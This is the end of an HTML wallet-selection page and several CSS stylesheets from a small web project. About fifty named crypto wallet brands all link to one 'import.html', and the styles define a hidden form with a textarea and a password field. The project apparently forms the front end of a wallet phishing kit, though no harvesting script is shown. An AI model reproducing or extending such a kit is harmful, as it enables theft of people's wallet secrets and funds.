            <img src="images/blockchain.png">
            <h2>Blockchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/huobi.jpg">
            <h2>Huobi wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/bitkeep.png">
            <h2>Bitkeep</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ledger.png">
            <h2>Ledger</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coin98.png">
            <h2>coin98</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trezor.png">
            <h2>Trezor</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Blade.jpeg">
            <h2>Blade</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/phantom.jpg">
            <h2>Phantom</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/solana.jpg">
            <h2>Solana Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/atomic.png">
            <h2>Atomic Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/authereum.png">
            <h2>Authereum</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/argent.jpg">
            <h2>Argent</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/spatium.jpg">
            <h2>Spatium</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/vision.png">
            <h2>Vision</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/gnosis.jpg">
            <h2>Gnosis</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinomi.jpg">
            <h2>Coinomi</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/pillar.png">
            <h2>Pillar</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walleth.png">
            <h2>Walleth</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Hashpack.jpeg">
            <h2>Hashpack</h2>
        </a>
        <a href="" class="w1">
            <img src="images/zelcore.png">
            <h2>Zelcore</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/walletconnect.png">
            <h2>Wallet <br> Connect</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/binance smart chain.png">
            <h2>Smartchain</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Midas Wallet.jpg">
            <h2>Midas Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tokenary.jpg">
            <h2>Tokenary</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bridge Wallet.jpg">
            <h2>Bridge Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/1inch Wallet.jpg">
            <h2>1inch Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MoriX Wallet.jpg">
            <h2>MoriX Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trustee Wallet.jpg">
            <h2>Trustee Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AlphaWallet.jpg">
            <h2>Alpha Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Bitpay.jpg">
            <h2>Bitpay Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Guarda Wallet.jpg">
            <h2>Guarda Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Dharma.jpg">
            <h2>Dharma Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Ellipal.jpg">
            <h2>Ellipal Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/MYKEY.jpg">
            <h2>Mykey Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Flare Wallet.jpg">
            <h2>Flare Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Torus.jpg">
            <h2>Torus Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Trust Vault.jpg">
            <h2>Trust Vault</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Tongue Wallet.jpg">
            <h2>Tongue Walle</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/wallet.io.jpg">
            <h2>Wallet.io</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Unstoppable Wallet.jpg">
            <h2>Unstoppable Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Talken Wallet.jpg">
            <h2>Talken Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Viawallet.jpg">
            <h2>Viawallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AKTIONARIAT.jpg">
            <h2>Aktionariat</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Alice.jpg">
            <h2>Alice Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/AT.Wallet.jpg">
            <h2>AT Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/PlasmaPay.jpg">
            <h2>PlasmaPay</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/CoolWallet S.jpg">
            <h2>Cool Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Jade Wallet.jpg">
            <h2>Jade Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/infinity.png">
            <h2>Infinity Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ONTO.jpg">
            <h2>Onto Wallet</h2>
        </a>
    </div>
    
</body>
</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: #4d58bc;
    
}
.header {
    position: sticky;
    z-index: 99999;
    top: 0;
    border-bottom: 1px solid white;
    display: grid;
    grid-template-columns: 5fr 5fr 2fr;
    justify-content: space-between;
    place-items: center;
    background-color: white;
    color: white;
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    padding: 20px;
    width: 100%;
}
   
.cw {
    top: 0;
    z-index: 99;
    display: grid;
    place-items: right;
    position: relative;
    background-color: rgb(16, 16, 46);
    padding: 10px;
    border-radius: 10px;
}
.header>a {
    color: inherit;
    text-decoration: none;
    cursor: pointer;
}

.hero {
    width: 100%;
    display: grid;
    place-items: center;
    gap: 10px;
    margin: auto;
   
}
.hero h1{
    color: white;
    font-size: 48px;
    font-weight: 600;
    font-family: "Silka", Sans-serif;
}
.hero h2 {
    color: white;
    font-size: 18px;
    font-weight: 600;
    font-family: "Silka", Sans-serif;
}
.hero a {
    text-decoration: none;
}


/* .contsw {
    display: flex;
    justify-content: center;
    
} */
/* .sw {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    background-color: blue;
    padding: 20px;
    width: 250px;
    border-radius: 20px;
    margin: 50px 0;
    font-family: "Silka", Sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
} */
.sw {
    display: grid;
    place-items: center;
    align-items: center;
    color: white;
    background-color: blue;
    max-width: 100%;
    padding: 20px;
    margin: 20px 0;
    border: none;
    border-radius: 30px;
    font-family: "Silka", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    word-spacing: 2px;




}
.second {
    display: grid;
    place-items: center;
    margin-bottom: 10px;
}
.second img {
    height: 300px;
}
.ser {
    display: grid;
    place-items: center;
    margin: 30px 0 10px 0;
    /* border-bottom: 5px dotted black; */
    text-decoration: underline dotted 5px;
    
}
.containers {

    display: grid;
    grid-template-columns: 1fr 1fr;
    place-items: center;
    align-items: center;
    margin:0 50px;
    gap: 20px;

}
.cont {
    display: grid;
    place-items: left;
    align-items: center;
    grid-template-columns: 1fr;
    padding: 50px 10px;
    background-color: black;
    /* width: 100%;
    height: 100%; */
}
.cont a {
    text-decoration: none;
}
.containers h1 {
    font-family: "Silka", Sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 2px;
    padding: 10px 0;
    color: white;
}
.containers .fa {
    color: grey;
    font-size: 4rem;
    padding: 10px 0;
}

.containers h2 {
    font-family: "Silka", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: grey;
    word-spacing: 2px;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 0;
}
.footer h1 {
    font-family: "Silka", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: black;
    word-spacing: 2px;
    margin: 0 50px;
    
}
.sicons {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin: 100px 0;
}
.sicons .fa {
    font-size:2rem;

}
@media(min-width:768px)
{
    .containers {
        display: grid;
        place-items: center;
        align-items: center;
        grid-template-columns: 1fr 1fr;
        margin: 10px;
    }
    .cont {
        display: grid;
        place-items: left;
        align-items: center;
        grid-template-columns: 1fr;
        padding: 50px 10px;
        width: 100%;
        height: 100%;
        /* border: 1px black solid;
        border-radius: 20px; */
    }
    .hero {
        width: 80%;
        display: grid;
        place-items: center;
        align-items: center;
        gap: 10px;
        margin: auto;
        text-align: center;
    }

}
@media (max-width:425px) {
    .containers {
        display: grid;
        place-items: center;
        align-items: center;
        grid-template-columns: 1fr;
        margin: 10px;
        gap: 20px;
    }
    .hero {
        width: 80%;
        display: grid;
        place-items: center;
        align-items: center;
        gap: 10px;
        margin: auto;
        text-align: center;
    }
    .hero h1 {
        color: white;
        font-size: 36px;
        font-weight: 600;
        font-family: "Silka", Sans-serif;
    }
    .hero h2 {
        color: white;
        font-size: 12px;
        font-weight: 600;
        font-family: "Silka", Sans-serif;
    
    }
    .header {
        position: sticky;
        z-index: 99999;
        top: 0;
        border-bottom: 1px solid white;
        display: grid;
        grid-template-columns: 5fr 5fr 2fr;
        justify-content: space-between;
        place-items: center;
        background-color: white;
        color: white;
        font-family: "Silka", Sans-serif;
        font-size: 8px;
        font-weight: 400;
        padding: 10px 0px;
        width: 100%;
    }
    .sw {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        background-color: blue;
        padding: 10px;
        width: 250px;
        border-radius: 20px;
        margin: 20px 0;
        font-family: "Silka", Sans-serif;
        font-size: 14px;
        font-weight: 600;
        color: white;
        
    }
    .contsw h3 {
        font-size: 12px;
    }
    .second img {
        height: 200px;
    }
       
    .cw {
        top: 0;
        z-index: 99;
        display: grid;
        place-items: right;
        position: relative;
        background-color: rgb(16, 16, 46);
        padding: 10px;
        border-radius: 10px;
        font-size: 14px;
    }
    
    .cont {
        display: grid;
        place-items: left;
        align-items: center;
        grid-template-columns: 1fr;
        padding: 50px 10px;
        /* margin-left: 10px; */
        width: 100%;
        height: 100%;
        /* border: 1px black solid;
        border-radius: 20px; */
    }
    .footer {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .footer h1 {
        font-family: "Silka", Sans-serif;
        font-size: 10px;
        font-weight: 400;
        /* padding: 10px 0px; */

    }
    
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: black;
    display: grid;
    place-items: center;
    margin: 20px 5px;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;
    
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: "Silika", Sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
</file>
<file: page4.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    width: 100%;
}
.sync {
    
    /* background-color: white; */
    display: grid;
    place-items: center;
    margin-top: 100px;
}
.syncwal {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: white;
}
/* .syncwal>img {
    width: 20%;
} */
.sync>img {
    display: flex;
    justify-content: center;
    /* place-items: center;
    align-items: center; */
    font-size: 1rem;
    height: 100%;
    width: 20%;
}
@media (max-width:767px){
    .sync>img {
        width: 70%;
        height: 100%;
    }
    .syncwal h1 {
        font-size: 20px;
    }
}
</file>
<file: wallets.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
   
    background-color: white;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}
.heady {   
    display: grid;
    justify-content:space-between;
    place-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    position: sticky;
    top:0;
    z-index: 22;
    background: gray;
    padding: 5px 0;
}
.heady h1 {
    font-size: 20px;
    
}
.heady h2 {
    font-size: 10px;
    text-align: center;
}
a .fa-bars{
    font-size: 2rem !important;  
}
.heady img {  
    width: 50%;
}
.heady img h2 {
    border: 1px black solid !important;
    border-radius: 10px !important;
    color: white;
   
}
.regtxt {
    margin-top: 30px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.regtxt h1{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    color: blue;
    font-family: "Silka",Sans-serif;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}
.regtxt h3 {
    display: grid;
    place-items: center;
    place-content: center;
    text-align: center;
    /* justify-content: center;
    flex-direction: column;
    align-items: center; */
    color: blue;
    font-family: "Silka",Sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 1px;

}

.heady a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 50%;
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: "Silka",Sans-serif;
    font-size: 10px;
    font-weight: 600;
   
}
a>h1 {
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: "Silka",Sans-serif;
    font-size: 18px;
    font-weight: 600;
}





.wallets {
    width: 100%;
    display: grid;
    justify-content: center;
    place-items: center;
    align-items: center;
    grid-template-columns:1fr 1fr 1fr 1fr 1fr;
    margin: 10px 0;
    /* row-gap: 10px;
    column-gap: 50px; */
    border: 10px;
    border-radius: 1px black solid;
    grid-gap: 50px; 
        
}
.wallets>a {
    text-decoration: none;
    color: grey;
}
.w1 {

    display: grid;
    place-items: center;
    margin: 20px 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    object-fit: cover;
   text-align: center;
   box-sizing: border-box;
   column-gap: 5px;
   border: 20px;
   border-radius: 1px black solid;
   vertical-align: middle;
   
   
}
.w1:hover {
    text-shadow: 2px right;
}


@media (max-width:768px) {
    .wallets {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        width: 100%;
        /* justify-content: center;
        place-items: center;
        align-items: center;
    */
    }

}

@media (max-width:425px) {
    .wallets {
        display: grid;
        grid-template-columns: 1fr 1fr;
        width: 100%;
        justify-content: center;
        place-items: center;
        align-items: center;
       
       
    }
    .heady {   
        display: grid;
        justify-content:space-between;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr;
        position: sticky;
        top:0;
        z-index: 22;
        background: gray;
        /* padding: 10px 0; */
    }
    .heady h1 {
        font-size: 20px;
    }
    a .fa-bars{
        font-size: 2rem !important;  
    }
    .regtxt {
        margin-top: 30px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }
    .regtxt h1{
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: blue;
        font-family: "Silka",Sans-serif;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 10px;
    }
    .regtxt h3 {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: blue;
        font-family: "Silka",Sans-serif;
        font-size: 12px;
        font-weight: 600;
        word-spacing: 1px;
        padding: 0 2px;
    
    }
    
   
}
.w1>img {
    width: 50%;  
}
.w1>h2 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    text-align: center;
    align-items: center;
    font-family: "Silka",Sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: black;
    
}
.w1>h4 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    align-items: center;
    font-family: "Silka",Sans-serif;
    font-size: 10px;
    font-weight: 600;
    color: black;
    
}
</file>
